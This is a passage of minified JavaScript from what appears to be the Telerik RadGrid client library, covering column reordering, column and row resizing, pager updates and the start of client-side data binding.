}if(this.get_id()&&this.get_id().indexOf("Detail")!=-1){this._reorderColumnsInternal(f,e);
}if(this._owner.get_masterTableViewHeader()){this._owner.get_masterTableViewHeader()._reorderColumnsInternal(f,e);
}if(this._owner.get_masterTableView()){this._owner.get_masterTableView()._reorderColumnsInternal(f,e);
}if(this._owner.get_masterTableViewFooter()){var i=(this._owner.ClientSettings.Scrolling&&this._owner.ClientSettings.Scrolling.AllowScroll&&this._owner.ClientSettings.Scrolling.UseStaticHeaders);
if((this.get_id()&&this.get_id().indexOf("Detail")==-1)&&i){this._owner.get_masterTableViewFooter()._reorderFooterInStaticHeaders(f,e);
}else{this._owner.get_masterTableViewFooter()._reorderColumnsInternal(f,e);
}}var b=a.get_element().UniqueName;
var c=d.get_element().UniqueName;
d.get_element().UniqueName=b;
a.get_element().UniqueName=c;
var m=a._data;
a._data=d._data;
d._data=m;
this.get_columns()[h]=a;
this.get_columns()[j]=d;
this._copyColAttributes(this._owner.get_masterTableView().ColGroup.Cols[j],this._owner.get_masterTableView().ColGroup.Cols[h]);
if(this._owner.get_masterTableViewHeader()&&this._owner.get_masterTableViewHeader().ColGroup){this._copyColAttributes(this._owner.get_masterTableViewHeader().ColGroup.Cols[j],this._owner.get_masterTableViewHeader().ColGroup.Cols[h]);
}if(this._owner.get_masterTableViewFooter()&&this._owner.get_masterTableViewFooter().ColGroup){this._copyColAttributes(this._owner.get_masterTableViewFooter().ColGroup.Cols[j],this._owner.get_masterTableViewFooter().ColGroup.Cols[h]);
}var g=new Sys.EventArgs();
g.get_gridSourceColumn=function(){return d;
};
g.get_gridTargetColumn=function(){return a;
};
this._owner.raise_columnSwapped(g);
var l=this._data.UniqueID+","+f+","+e;
Array.add(this._owner._reorderedColumns,l);
this._owner.updateClientState();
if(this._owner.ClientSettings.Resizing.AllowColumnResize&&this._owner.ClientSettings.Resizing.AllowResizeToFit){Telerik.Web.UI.Grid.ClearBestFitCache(this.get_columns());
}},_copyColAttributes:function(g,e){if(g&&e){var f=document.createElement("col");
var c=false;
var b=false;
if(g.style.width==""&&e.style.width!=""){b=true;
}if(e.style.width==""&&g.style.width!=""){c=true;
}var d=g.style.display;
var a=e.style.display;
$telerik.mergeElementAttributes(g,f,false);
$telerik.mergeElementAttributes(e,g,false);
$telerik.mergeElementAttributes(f,e,false);
g.style.display=a;
e.style.display=d;
if(c){g.style.width="";
}if(b){e.style.width="";
}}},_reorderFooterInStaticHeaders:function(e,a){for(var d=0;
d<this.get_element().rows.length;
d++){var f=this.get_element().rows[d];
var b=this._getCellByFooterColumnUniqueNameFromTableRowElement(f,e);
var c=this._getCellByFooterColumnUniqueNameFromTableRowElement(f,a);
if(!b||!c){continue;
}this._reorderControls(b,c);
}},_getCellByFooterColumnUniqueNameFromTableRowElement:function(b,d){for(var c=0,a=this.get_owner().get_masterTableView().get_columns().length;
c<a;
c++){if(this.get_owner().get_masterTableView().get_columns()[c].get_element().UniqueName.toUpperCase()==d.toUpperCase()){return b.cells[c];
}}return null;
},_reorderColumnsInternal:function(e,a){for(var d=0;
d<this.get_element().rows.length;
d++){var f=this.get_element().rows[d];
if(!f.id&&f.parentNode.tagName.toLowerCase()=="tbody"){continue;
}var b=this._getCellByColumnUniqueNameFromTableRowElement(f,e);
var c=this._getCellByColumnUniqueNameFromTableRowElement(f,a);
if(!b||!c){continue;
}this._reorderControls(b,c);
}},_reorderControls:function(f,h){var a=document.createElement("div");
var b=document.createElement("div");
document.body.appendChild(a);
document.body.appendChild(b);
this._moveNodes(f,b);
this._moveNodes(h,a);
var g=f.style.cssText;
var d=h.style.cssText;
var c=f.className;
var e=h.className;
f.innerHTML=h.innerHTML="";
this._moveNodes(b,h);
this._moveNodes(a,f);
this._recreateControls(f);
this._recreateControls(h);
f.style.cssText=d;
h.style.cssText=g;
f.className=e;
h.className=c;
a.parentNode.removeChild(a);
b.parentNode.removeChild(b);
},_moveNodes:function(a,b){var c=a.childNodes;
while(c.length>0){b.appendChild(c[0]);
}},_recreateControls:function(c){var b=c.getElementsByTagName("*");
for(var d=0,f=b.length;
d<f;
d++){var a=b[d];
if(typeof(a.id)!="undefined"&&a.id!=""){var e=$find(a.id);
if(!e){continue;
}e._element=$get(a.id);
}}},getColumnByUniqueName:function(b){for(var a=0;
a<this.get_columns().length;
a++){if(this.get_columns()[a].get_element().UniqueName==b){return this.get_columns()[a];
}}return null;
},getCellByColumnUniqueName:function(a,c){for(var b=0;
b<this.get_columns().length;
b++){if(this.get_columns()[b].get_element().UniqueName.toUpperCase()==c.toUpperCase()){return a.get_element().cells[b];
}}return null;
},_getCellByColumnUniqueNameFromTableRowElement:function(a,c){for(var b=0;
b<this.get_columns().length;
b++){if(this.get_columns()[b].get_element().UniqueName.toUpperCase()==c.toUpperCase()){return a.cells[b];
}}return null;
},_getCellIndexByColumnUniqueNameFromTableRowElement:function(a,c){if(!c||c==""){return null;
}for(var b=0;
b<this.get_columns().length;
b++){if(this.get_columns()[b].get_element().UniqueName.toUpperCase()==c.toUpperCase()){return b;
}}return null;
},getColumnUniqueNameByCellIndex:function(b,a){for(var c=0;
c<b.cells.length;
c++){if(b.cells[c].UniqueName&&c==a){return b.cells[c].UniqueName;
}}return null;
},_sliderClientValueChanged:function(c,d){var b=$get(c);
var a=$find(d);
if(b&&a){var e=a.get_value();
this._applyPagerLabelText(b,e,this.get_pageCount());
}},_applyPagerLabelText:function(a,g,h){var f=this._owner.ClientSettings.ClientMessages.PagerTooltipFormatString;
var c=/\{0[^\}]*\}/g;
var b=/\{1[^\}]*\}/g;
var d=((g==0)?1:g+1);
var e=h;
f=f.replace(c,d).replace(b,e);
a.innerHTML=f;
},resizeItem:function(g,c,b){if(!this._owner.ClientSettings.Resizing.AllowRowResize){return;
}var f=this.get_element().rows[g];
if(f&&f.id!=""&&f.id.split("__").length==2){var i=new Telerik.Web.UI.GridDataItemCancelEventArgs(f,null);
this._owner.raise_rowResizing(i);
if(i.get_cancel()){return false;
}}var h=this.get_element().style.tableLayout;
this.get_element().style.tableLayout="";
var k=this.get_element().parentNode.parentNode.parentNode.parentNode;
var j=$find(k.id);
var e;
if(j!=null){e=j.get_element().style.tableLayout;
j.get_element().style.tableLayout="";
}if(!b){if(this.get_element()){if(this.get_element().rows[g]){if(this.get_element().rows[g].cells[0]){this.get_element().rows[g].cells[0].style.height=c+"px";
this.get_element().rows[g].style.height=c+"px";
}}}}else{if(this.get_element()){if(this.get_element().tBodies[0]){if(this.get_element().tBodies[0].rows[g]){if(this.get_element().tBodies[0].rows[g].cells[0]){this.get_element().tBodies[0].rows[g].cells[0].style.height=c+"px";
this.get_element().tBodies[0].rows[g].style.height=c+"px";
}}}}}this.get_element().style.tableLayout=h;
if(j!=null){j.get_element().style.tableLayout=e;
}if(f&&f.id!=""&&f.id.split("__").length==2){var a=f.id.split("__")[1];
var d=this.get_id()+","+a+","+c+"px;";
this._owner._resizedItems+=d;
$find(this._owner.get_id())._resizedItems+=d;
this._owner.raise_rowResized(new Telerik.Web.UI.GridDataItemEventArgs(f,null));
}this._owner.updateClientState();
},resizeColumn:function(n,c){var b=false;
if(($telerik.isIE7||$telerik.isIE6)&&!$telerik.quirksMode){var m=this.get_columns()[n].get_element();
var k=parseInt($telerik.getCurrentStyle(m,"borderLeftWidth",0),10)+parseInt($telerik.getCurrentStyle(m,"paddingLeft",0),10)+parseInt($telerik.getCurrentStyle(m,"paddingRight",0),10)+parseInt($telerik.getCurrentStyle(m,"borderRightWidth",0),10);
if(c>k){c-=k;
b=true;
}}if(!this._validateResizeColumnParams(n,c)){return;
}if(typeof(n)=="string"){n=parseInt(n);
}var g=new Telerik.Web.UI.GridColumnCancelEventArgs(this.get_columns()[n],null);
this._owner.raise_columnResizing(g);
if(g.get_cancel()){return false;
}var f=this.get_element().offsetWidth;
var e=this._owner.get_element().offsetWidth-parseInt($telerik.getCurrentStyle(this._owner.get_element(),"borderLeftWidth",0))-parseInt($telerik.getCurrentStyle(this._owner.get_element(),"borderRightWidth",0));
if(this==this._owner.get_masterTableView()&&this._owner.get_masterTableViewHeader()){this._owner.get_masterTableViewHeader().resizeColumn(n,c);
}if(this.HeaderRow){var q=n;
if($telerik.isIE7||$telerik.isIE6){var i=0;
var o=0;
for(var p=0;
p<this.HeaderRow.cells.length;
p++){if(this.HeaderRow.cells[p].style.display=="none"){i++;
}else{o++;
if(o==n+1){break;
}}}q=parseInt(i+o)-1;
}var d=this.HeaderRow.cells[q].offsetWidth-c;
if(($telerik.isIE7||$telerik.isIE6)&&!$telerik.quirksMode&&b){d-=k;
}}if(($telerik.isFirefox2&&this.get_element().style.tableLayout=="fixed")||$telerik.isSafari){if(this.HeaderRow){if(this.HeaderRow.cells[n]){this.HeaderRow.cells[n].style.width=c+"px";
}}if(this._owner.get_masterTableViewHeader()&&(this.get_id()==this._owner.get_masterTableViewHeader().get_id())){var a=this._owner.get_masterTableView().get_element().tBodies[0].rows[this._owner.ClientSettings.FirstDataRowClientRowIndex];
if(a){if(a.cells[n]){a.cells[n].style.width=c+"px";
}}if(this._owner.get_masterTableViewFooter()&&this._owner.get_masterTableViewFooter().get_element()){if(this._owner.get_masterTableViewFooter().get_element().tBodies[0].rows[0]&&this._owner.get_masterTableViewFooter().get_element().tBodies[0].rows[0].cells[n]){if(c>0){this._owner.get_masterTableViewFooter().get_element().tBodies[0].rows[0].cells[n].style.width=c+"px";
}}}}}if(this.ColGroup){if(this.ColGroup.Cols[n]){if(c>0){this.ColGroup.Cols[n].style.width=c+"px";
}}}if(this._owner.get_masterTableViewHeader()&&(this.get_id()==this._owner.get_masterTableViewHeader().get_id())){if(this._owner.get_masterTableView().ColGroup){if(this._owner.get_masterTableView().ColGroup.Cols[n]){if(c>0){this._owner.get_masterTableView().ColGroup.Cols[n].style.width=c+"px";
}}}if(this._owner.get_masterTableViewFooter()&&this._owner.get_masterTableViewFooter().ColGroup){if(this._owner.get_masterTableViewFooter().ColGroup.Cols[n]){if(c>0){this._owner.get_masterTableViewFooter().ColGroup.Cols[n].style.width=c+"px";
}}}}if(c.toString().indexOf("px")!=-1){c=c.replace("px","");
}if(c.toString().indexOf("%")==-1){c=c+"px";
}var l=this._data.UniqueID+","+this.get_columns()[n].get_uniqueName()+","+c+";";
this._owner._resizedColumns+=l;
$find(this._owner.get_id())._resizedColumns+=l;
this._owner.updateClientState();
if(this._owner.get_masterTableViewHeader()){this._owner.ClientSettings.Resizing.ResizeGridOnColumnResize=true;
}if(this._owner.ClientSettings.Resizing.ResizeGridOnColumnResize){this._resizeGridOnColumnResize(n,d,f);
}else{this._noResizeGridOnColumnResize(f,n,e);
}if(this._owner.GroupPanelObject&&this._owner.GroupPanelObject.Items.length>0&&navigator.userAgent.toLowerCase().indexOf("msie")!=-1){if(this._owner.get_masterTableView()&&this._owner.get_masterTableViewHeader()){this._owner.get_masterTableView().get_element().style.width=this._owner.get_masterTableViewHeader().get_element().offsetWidth+"px";
}}var g=new Telerik.Web.UI.GridColumnEventArgs(this.get_columns()[n],null);
this._owner.raise_columnResized(g);
if(window.netscape){this.get_element().style.cssText=this.get_element().style.cssText;
}if($get(this._owner.ClientID+"_Frozen")){var h=$get(this._owner.ClientID+"_FrozenScroll");
h.style.width=h.offsetWidth-d+"px";
}},_resizeGridOnColumnResize:function(k,a,c){var p;
var l;
var m;
if(this._owner.get_masterTableViewHeader()&&(this.get_id()==this._owner.get_masterTableViewHeader().get_id())){this.get_element().style.width=(c-a)+"px";
this._owner.get_masterTableView().get_element().style.width=this.get_element().style.width;
for(var q=0;
q<this.ColGroup.Cols.length;
q++){if(q!=k&&this.ColGroup.Cols[q].style.width==""){var s=q;
if($telerik.isIE7||$telerik.isIE6){var e=0;
var d=0;
for(var o=0;
o<this.HeaderRow.cells.length;
o++){if(this.HeaderRow.cells[o].style.display=="none"){e++;
}else{d++;
if(d==q+1){break;
}}}s=parseInt(e+d)-1;
}if(this.HeaderRow.cells[s].style.display!="none"){var r=this.HeaderRow.cells[s].offsetWidth;
if(($telerik.isIE7||$telerik.isIE6)&&!$telerik.quirksMode){var h=this.HeaderRow.cells[s];
var f=parseInt($telerik.getCurrentStyle(h,"borderLeftWidth",0),10)+parseInt($telerik.getCurrentStyle(h,"paddingLeft",0),10)+parseInt($telerik.getCurrentStyle(h,"paddingRight",0),10)+parseInt($telerik.getCurrentStyle(h,"borderRightWidth",0),10);
if(r>f){r-=f;
}}this.ColGroup.Cols[q].style.width=r+"px";
this._owner.get_masterTableView().ColGroup.Cols[q].style.width=this.ColGroup.Cols[q].style.width;
if(this._owner.get_masterTableViewFooter()&&this._owner.get_masterTableViewFooter().ColGroup){this._owner.get_masterTableViewFooter().ColGroup.Cols[q].style.width=this.ColGroup.Cols[q].style.width;
}}}}if(this._owner.get_masterTableViewFooter()&&this._owner.get_masterTableViewFooter().get_element()){this._owner.get_masterTableViewFooter().get_element().style.width=this.get_element().style.width;
}var b=(this.get_element().scrollWidth>this.get_element().offsetWidth)?this.get_element().scrollWidth:this.get_element().offsetWidth;
var n=this._owner._gridDataDiv.offsetWidth;
p=b+"px";
l=n+"px";
m=this._owner.get_element().offsetHeight+"px";
}else{if(this.get_element().offsetWidth<=this._owner.get_element().offsetWidth){this.get_element().style.width=(this.get_element().offsetWidth-a)+"px";
}else{this.get_element().style.width=this.get_element().offsetWidth+"px";
}this._owner.get_element().style.width=this.get_element().style.width;
var b=(this.get_element().scrollWidth>this.get_element().offsetWidth)?this.get_element().scrollWidth:this.get_element().offsetWidth;
p=b+"px";
l=this._owner.get_element().offsetWidth+"px";
m=this._owner.get_element().offsetHeight+"px";
}var g=this._data.UniqueID+","+p+","+l+","+m+";";
this._owner._resizedControl+=g;
$find(this._owner.get_id())._resizedControl+=g;
this._owner.updateClientState();
},_noResizeGridOnColumnResize:function(d,b,c){var a=(this.get_element().offsetWidth-c)/this.ColGroup.Cols.length;
var f="";
for(var e=b+1;
e<this.ColGroup.Cols.length;
e++){var g=0;
if(this.ColGroup.Cols[e].style.width!=""){g=parseInt(this.ColGroup.Cols[e].style.width)-a;
}if(this.HeaderRow){g=this.HeaderRow.cells[e].scrollWidth-a;
}this.HeaderRow.cells[e].style.width="";
this.ColGroup.Cols[e].style.width="";
if(this._owner.get_masterTableViewHeader()&&this.get_id()==this._owner.get_masterTableViewHeader().get_id()){this._owner.get_masterTableView().ColGroup.Cols[e].style.width="";
this._owner.get_masterTableViewHeader().get_element().cells[e].style.width="";
}if(this._owner.get_masterTableViewFooter()){this._owner.get_masterTableViewFooter().ColGroup.Cols[e].style.width="";
this._owner.get_masterTableViewFooter().get_element().cells[e].style.width="";
}}if(c>0){this._owner.get_element().style.width=c+"px";
}this.get_element().style.width=d+"px";
if(this._owner.get_masterTableViewHeader()&&this.get_id()==this._owner.get_masterTableViewHeader().get_id()){this._owner.get_masterTableView().get_element().style.width=this.get_element().style.width;
}if(this._owner.get_masterTableViewFooter()){this._owner.get_masterTableViewFooter().get_element().style.width=this.get_element().style.width;
}},_validateResizeColumnParams:function(b,c){if(isNaN(parseInt(b))){var a='Column index must be of type "Number"!';
alert(a);
return false;
}if(isNaN(parseInt(c))){var a='Column width must be of type "Number"!';
alert(a);
return false;
}if(b<0){var a="Column index must be non-negative!";
alert(a);
return false;
}if(c<0){var a="Column width must be non-negative!";
alert(a);
return false;
}if(b>(this.get_columns().length-1)){var a="Column index must be less than columns count!";
alert(a);
return false;
}if(!this._owner.ClientSettings.Resizing.AllowColumnResize){return false;
}if(!this.get_columns()){return false;
}if(!this.get_columns()[b].get_resizable()){return false;
}return true;
},resizeColumnToFit:function(a){if(typeof(a)==="string"){a=this.getColumnByUniqueName(a);
}if(typeof(a)==="number"){a=this.get_columns()[a];
}if(typeof(a)==="object"&&a.resizeToFit){a.resizeToFit();
}},get_pageCount:function(){return this.PageCount;
},get_pageSize:function(){return this.PageSize;
},set_pageSize:function(a){if(this.PageSize!=a){this.PageSize=a;
this.set_currentPageIndex(0,true);
this.fireCommand("PageSize",a);
this._updatePager();
}},get_virtualItemCount:function(){return this._virtualItemCount;
},set_virtualItemCount:function(a){if(this._virtualItemCount!=a||a===0){this._virtualItemCount=a;
if(a==0&&(!this._dataSource||this._dataSource.length==0)){this.set_currentPageIndex(0,true);
}else{this.set_currentPageIndex(0,false);
}this._updatePager();
this._initializeVirtualScrollPaging();
}},set_pageButtonCount:function(a){this._pageButtonCount=a;
this._updatePager();
},get_pageButtonCount:function(){return this._pageButtonCount;
},_initializeVirtualScrollPaging:function(){var a=$find(this.get_owner().get_id());
if(a._scrolling){a._scrolling._initializeVirtualScrollPaging(true);
}},_updatePager:function(){var a=Math.ceil(this.get_virtualItemCount()/this.get_pageSize());
this.PageCount=a;
var c=String.format("{0}PCN",this.get_id());
var b=String.format("{0}FIP",this.get_id());
var e=String.format("{0}DSC",this.get_id());
var f=String.format("{0}LIP",this.get_id());
var d=this._data.pageOfLabelClientID;
this._populatePagerStatsElements(c,b,f,e,d);
c=String.format("{0}PCNTop",this.get_id());
b=String.format("{0}FIPTop",this.get_id());
e=String.format("{0}DSCTop",this.get_id());
f=String.format("{0}LIPTop",this.get_id());
d=this._data.pageOfLabelTopClientID;
this._populatePagerStatsElements(c,b,f,e,d);
this._refreshPagerSlider();
this._refreshAdvancedPageTextBoxes();
this._refreshDropDownPager();
this._generateNumericPager();
this._setPagerVisibility(a>1||this._data.PagerAlwaysVisible);
},_refreshPagerSlider:function(){if(this._data.sliderClientID&&this._data.sliderClientID!=""){this._setSliderValue($find(this._data.sliderClientID),this.get_pageCount(),this._data.sliderLabelClientID);
}if(this._data.sliderTopClientID&&this._data.sliderTopClientID!=""){this._setSliderValue($find(this._data.sliderTopClientID),this.get_pageCount(),this._data.sliderTopLabelClientID);
}},_refreshAdvancedPageTextBoxes:function(){if(this._data.goToPageTextBoxClientID&&this._data.goToPageTextBoxClientID!=""){this._setTextBoxValue($find(this._data.goToPageTextBoxClientID),this.PageCount);
}if(this._data.goToPageTextBoxTopClientID&&this._data.goToPageTextBoxTopClientID!=""){this._setTextBoxValue($find(this._data.goToPageTextBoxTopClientID),this.PageCount);
}if(this._data.changePageSizeTextBoxClientID&&this._data.changePageSizeTextBoxClientID!=""){this._setTextBoxValue($find(this._data.changePageSizeTextBoxClientID),this.get_virtualItemCount(),this.PageSize);
}if(this._data.changePageSizeTextBoxTopClientID&&this._data.changePageSizeTextBoxTopClientID!=""){this._setTextBoxValue($find(this._data.changePageSizeTextBoxTopClientID),this.get_virtualItemCount(),this.PageSize);
}},_refreshDropDownPager:function(){if(this._data.changePageSizeComboBoxTopClientID&&this._data.changePageSizeComboBoxTopClientID!=""){this._setChangePageComboSelectedValue($find(this._data.changePageSizeComboBoxTopClientID),this.PageSize);
}if(this._data.changePageSizeComboBoxClientID&&this._data.changePageSizeComboBoxClientID!=""){this._setChangePageComboSelectedValue($find(this._data.changePageSizeComboBoxClientID),this.PageSize);
}},_setChangePageComboSelectedValue:function(j,g){if(j!=null){var d=j.findItemByValue(g);
if(d){j.trackChanges();
d.select();
j.commitChanges();
}else{var f=j.get_items();
var c=f.get_count();
var a;
for(var h=0,e=f.get_count();
h<e;
h++){if(f.getItem(h).get_value()>g){a=f.getItem(h).get_attributes().getAttribute("ownerTableViewId");
c=h;
break;
}}j.trackChanges();
var b=new Telerik.Web.UI.RadComboBoxItem();
b.set_text(g.toString());
b.set_value(g);
f.insert(c,b);
b.get_attributes().setAttribute("ownerTableViewId",a);
b.select();
j.commitChanges();
}}},_setSliderValue:function(a,b,c){if(a!=null){b=Math.max(b-1,0);
a.set_maximumValue(b);
this._applyPagerLabelText($get(c),0,b+1);
}},_setTextBoxValue:function(a,b,c){if(a!=null){if(typeof(b)!="undefined"){a.set_maxValue(b);
}if(typeof(c)!="undefined"){a.set_value(c);
}}},_populatePagerStatsElements:function(e,d,i,h,g){if($get(e)){$get(e).innerHTML=this.PageCount;
}if(g&&g!=""&&$get(g)){$get(g).innerHTML=String.format(" of {0}",this.PageCount);
}if($get(d)){$get(d).innerHTML=(this.get_currentPageIndex()+1)*this.get_pageSize()-this.get_pageSize()+1;
}if($get(h)){$get(h).innerHTML=this.get_virtualItemCount();
}if($get(i)){var c=this.get_virtualItemCount();
var b=(this.get_currentPageIndex()+1)*this.get_pageSize();
if(b>c){b=c;
}$get(i).innerHTML=b;
}if($get(i)&&$get(h)){var a=parseInt($get(i).innerHTML);
var f=parseInt($get(h).innerHTML);
if(a>f){$get(i).innerHTML=f;
}}},_generateNumericPager:function(){this._populateNumericPagerDiv($get(String.format("{0}NPPHTop",this.get_id())));
this._populateNumericPagerDiv($get(String.format("{0}NPPH",this.get_id())));
},_populateNumericPagerDiv:function(d){if(d){d.innerHTML="";
var g=new Sys.StringBuilder();
var b=1;
var f=this._pageButtonCount;
if(this.get_currentPageIndex()+1>f){b=(Math.floor(this.get_currentPageIndex()/f)*f)+1;
}var c=Math.min(this.PageCount,(b+f)-1);
if(b>f){g.append('<a href="#"');
g.append(String.format(" onclick=\"Telerik.Web.UI.Grid.NavigateToPage('{0}',{1}); return false;\"",this.get_id(),Math.max(b-f,0)));
g.append("><span>...</span></a>");
}for(var e=b,a=c;
e<=a;
e++){if(e==(this.get_currentPageIndex()+1)){g.append('<a href="#"');
g.append(' onclick="return false;" class="rgCurrentPage"');
g.append(String.format("><span>{0}</span></a>",e));
}else{g.append('<a href="#"');
g.append(String.format(" onclick=\"Telerik.Web.UI.Grid.NavigateToPage('{0}',{1}); return false;\"",this.get_id(),e));
g.append(String.format("><span>{0}</span></a>",e));
}}if(c<this.PageCount){g.append('<a href="#"');
g.append(String.format(" onclick=\"Telerik.Web.UI.Grid.NavigateToPage('{0}',{1}); return false;\"",this.get_id(),c+1));
g.append("><span>...</span></a>");
}d.innerHTML=g.toString();
}},get_currentPageIndex:function(){return this.CurrentPageIndex;
},set_currentPageIndex:function(o,g){if(this.CurrentPageIndex!=o){this.CurrentPageIndex=o;
var l=String.format("{0}CPI",this.get_id());
var k=String.format("{0}PCN",this.get_id());
var j=String.format("{0}FIP",this.get_id());
var n=String.format("{0}LIP",this.get_id());
var m=String.format("{0}DSC",this.get_id());
var e=String.format("{0}CPITop",this.get_id());
var b=String.format("{0}PCNTop",this.get_id());
var i=String.format("{0}FIPTop",this.get_id());
var d=String.format("{0}LIPTop",this.get_id());
var c=String.format("{0}DSCTop",this.get_id());
if($get(l)){$get(l).innerHTML=o+1;
}if($get(j)){$get(j).innerHTML=(o+1)*this.get_pageSize()-this.get_pageSize()+1;
}var a=0;
if($get(m)){a=parseInt($get(m).innerHTML);
}if($get(n)){var p=(o+1)*this.get_pageSize();
if(p>a){p=a;
}$get(n).innerHTML=p;
}if($get(e)){$get(e).innerHTML=o+1;
}if($get(i)){$get(i).innerHTML=(o+1)*this.get_pageSize()-this.get_pageSize()+1;
}var a=0;
if($get(c)){a=parseInt($get(c).innerHTML);
}if($get(d)){var p=(o+1)*this.get_pageSize();
if(p>a){p=a;
}$get(d).innerHTML=p;
}this._generateNumericPager();
if(this._data.sliderClientID&&this._data.sliderClientID!=""&&this._data.sliderTopClientID&&this._data.sliderTopClientID!=""){var f=$find(this._data.sliderClientID);
if(f){f.set_value(o);
}f=$find(this._data.sliderTopClientID);
if(f){f.set_value(o);
}}if(this._data.goToPageTextBoxClientID&&this._data.goToPageTextBoxClientID!=""&&this._data.goToPageTextBoxTopClientID&&this._data.goToPageTextBoxTopClientID!=""){var h=$find(this._data.goToPageTextBoxClientID);
if(h!=null){h.set_value(o+1);
}h=$find(this._data.goToPageTextBoxTopClientID);
if(h!=null){h.set_value(o+1);
}}if(!g){this.fireCommand("Page",o);
}}},get_dataSource:function(){return this._dataSource;
},set_dataSource:function(a){if(this._dataSource!=a){this._dataSource=a;
}},get_allowMultiColumnSorting:function(){return this._data.AllowMultiColumnSorting;
},set_allowMultiColumnSorting:function(a){if(this._data.AllowMultiColumnSorting!=a){this._data.AllowMultiColumnSorting=a;
}},get_allowNaturalSort:function(){return this._data.AllowNaturalSort;
},set_allowNaturalSort:function(a){if(this._data.AllowNaturalSort!=a){this._data.AllowNaturalSort=a;
}},_setPagerVisibility:function(f){var g=f?"":"none";
if(this.get_element().tFoot){var a=this.get_element().tFoot;
if(a.rows){for(var h=0,d=a.rows.length;
h<d;
h++){if(a.rows[h].className.indexOf("rgPager")>-1){a.rows[h].style.display=g;
}}}}else{var b=$get(String.format("{0}_Pager",this.get_id()));
if(b){var c=b.rows||(b.tBodies&&b.tBodies[0].rows);
if(c&&c.length){for(var h=0,d=c.length;
h<d;
h++){if(c[h].className.indexOf("rgPager")>-1){c[h].style.display=g;
}}}}}var e=this.get_element().tHead;
if(e){for(var h=0,d=e.rows.length;
h<d;
h++){if(e.rows[h].className.indexOf("rgPager")>-1){e.rows[h].style.display=g;
}}}else{var j=$get(String.format("{0}_TopPager",this.get_id()));
if(j){var c=j.rows||(j.tBodies&&j.tBodies[0].rows);
if(c&&c.length){for(var h=0,d=c.length;
h<d;
h++){if(c[h].className.indexOf("rgPager")>-1){c[h].style.display=g;
}}}}}},dataBind:function(){if(this._dataSource.length>0){if($telerik.$&&$telerik.$(".rgNoRecords",this.get_element())){$telerik.$(".rgNoRecords",this.get_element()).css("display","none");
}}else{if($telerik.$&&$telerik.$(".rgNoRecords",this.get_element())){$telerik.$(".rgNoRecords",this.get_element()).css("display","");
}this._setPagerVisibility(this._data.PagerAlwaysVisible);
}var R=this.get_dataItems();
var K=this.get_columns();
if(this._owner.ClientSettings.Resizing.AllowColumnResize&&this._owner.ClientSettings.Resizing.AllowResizeToFit){Telerik.Web.UI.Grid.ClearBestFitCache(this.get_columns());
}var z=($telerik.isOpera)?this.get_element():this.get_element().tBodies[0];
if(this._dataSource.length<R.length||z.rows.length==1){for(var I=0,f=R.length;
I<f;
I++){R[I].get_element().style.display="none";
}this._cacheDataItems();
}for(var I=0,f=this._dataSource.length;
I<f;
I++){var c=R[I];
if(c==null){c=this._getNextCachedItem();
if(c){Array.add(this._dataItems,c);
}}var y=null;
if(c==null){this._owner.raise_rowCreating(new Sys.EventArgs());
var b=z.insertRow(-1);
if(!y){y=document.createDocumentFragment();
for(var G=0,q=K.length;
G<q;
G++){y.appendChild(document.createElement("td"));
}}b.appendChild(y.cloneNode(true));
var E;
var g=true;
if(R.length>0){var u=R[R.length-1];
E=u.get_id();
}else{E=String.format("{0}__{1}",this.get_id(),0);
b.className="rgRow";
g=false;
}if(I==1){if(this._owner.ClientSettings.EnableAlternatingItems){b.className="rgAltRow";
}else{b.className="rgRow";
}}var Q=parseInt(E.split("__")[1])+(g?1:0);
b.id=String.format("{0}__{1}",E.split("__")[0],Q);
if(R[R.length-2]){b.className=R[R.length-2].get_element().className;
}c=$create(Telerik.Web.UI.GridDataItem,{_owner:this,_data:{},_itemIndexHierarchical:""+Q},null,null,b);
this._owner.raise_rowCreated(new Telerik.Web.UI.GridDataItemEventArgs(b,null));
Array.add(this._dataItems,c);
}if(c.get_element().style.display=="none"){c.get_element().style.display=($telerik.isIE)?"":"table-row";
}var t=Array.contains(this._owner._editIndexes,c._itemIndexHierarchical)&&this._data.EditMode=="InPlace";
if(this.get_owner()._clientKeyValues&&this._data&&this._data.clientDataKeyNames){for(var H=0,M=this._data.clientDataKeyNames.length;
H<M;
H++){var U=this._data.clientDataKeyNames[H];
var N=(this._dataSource[I])?this._dataSource[I][U]:null;
if(this.get_owner()._clientKeyValues[c._itemIndexHierarchical]){this.get_owner()._clientKeyValues[c._itemIndexHierarchical][U]=N;
}else{if(this.get_owner()._clientKeyValues[c._itemIndexHierarchical]!=null){var J=this.get_owner()._clientKeyValues[c._itemIndexHierarchical];
J[U]=N;
this.get_owner()._clientKeyValues[c._itemIndexHierarchical]=J;
}else{var J=new Object();
J[U]=N;
this.get_owner()._clientKeyValues[c._itemIndexHierarchical]=J;
}}}}if(this._data._dataBindTemplates){this._fillTemplateEditorsData(c,this._dataSource[I]);
}for(var G=0,q=K.length;
G<q;
G++){var a=K[G].get_uniqueName();
var n=this.getCellByColumnUniqueName(c,a);
if(!n){continue;
}var w=K[G]._data.DataField;
if(typeof(w)=="undefined"){w=a;
}var S=this._dataSource[I][w];
if(S==null){S="";
}if(typeof(S)!="undefined"){if(K[G]._data.ColumnType=="GridCheckBoxColumn"){var B=n.getElementsByTagName("input");
if(B.length>0&&B[0].type=="checkbox"){B[0].checked=S;
}else{var D='<span disabled="disabled"><input type="checkbox" disabled="disabled" {0}/></span>';
if(S){n.innerHTML=String.format(D,'checked="checked" ');
}else{n.innerHTML=String.format(D,"");
}}this._fillEditorsData(c,K[G],S);
}else{if(K[G]._data.ColumnType=="GridTemplateColumn"||K[G]._data.ColumnType=="GridButtonColumn"||K[G]._data.ColumnType=="GridEditCommandColumn"||K[G]._data.ColumnType=="GridExpandColumn"||K[G]._data.ColumnType=="GridClientDeleteColumn"||K[G]._data.ColumnType=="GridClientSelectColumn"||K[G]._data.ColumnType=="GridGroupSplitterColumn"){if(K[G]._data.ColumnType=="GridTemplateColumn"){if(this._owner._editIndexes.length>0&&Array.contains(this._owner._editIndexes,c._itemIndexHierarchical)){if(this._data.EditMode!="InPlace"){n=this._getEditFormCellByUniqueName(c,K[G]);
}}this._fillTemplateEditorsData(c,this._dataSource[I],n);
}if(K[G]._data.ColumnType=="GridClientSelectColumn"){var B=n.getElementsByTagName("input");
if(!(B.length>0&&(B[0].id&&B[0].id.indexOf("SelectCheckBox")!=-1))){n.innerHTML=String.format("<input type='checkbox' id='{0}_SelectCheckBox' />",c._itemIndexHierarchical);
